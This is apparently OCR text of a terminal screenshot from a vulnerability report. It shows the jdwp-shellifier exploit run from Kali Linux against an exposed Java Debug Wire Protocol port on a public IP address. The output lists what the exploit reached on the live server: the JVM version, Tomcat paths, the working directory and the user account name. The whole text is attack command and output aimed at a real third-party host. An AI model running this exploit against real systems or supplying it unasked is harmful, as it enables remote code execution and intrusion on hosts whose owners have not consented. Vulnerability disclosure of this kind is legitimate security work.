 ^Croot@kali:/home/jdwp-shellifier-master# python jdwp-shellifier.py -t 114.80.
1.110 -p 8523
[+] Targeting '114.80.121.110:8523'
[+] Reading settings for 'Java HotSpot(TM) Server VM - 1.6.0_03'
[+] Found Runtime class: id=25d
[+] Found Runtime.getRuntime(): id=a1332dc
[+] Created break event id=2
[+] Waiting for an event on 'java.net.ServerSocket.accept'
[+] Received matching event from thread 0xa82
[+] Found Java Virtual Machine specification vendor 'Sun Microsystems Inc.'
[+] Found Java Runtime Environment specification name 'Java Platform API Speci
fication'
[+] Found Path of extension directory or directories '/usr/java/jdk1.6.0_03/jr
e/lib/ext:/usr/java/packages/lib/ext'
[+] Found Java Runtime Environment specification vendor 'Sun Microsystems Inc.
'
[+] Found Java Virtual Machine specification version '1.0'
[+] Found Operating system name 'Linux'
[+] Found Default temp file path '/home/pmessage/apache-tomcat-6.0.18/temp'
[+] Found User's current working directory '/home/pmessage'
[+] Found Java installation directory '/usr/java/jdk1.6.0_03/jre'
[+] Found User's account name 'pmessage'
KALI LINUX™
"the quieter you become, the more you are able to hear"
www.wooyun.org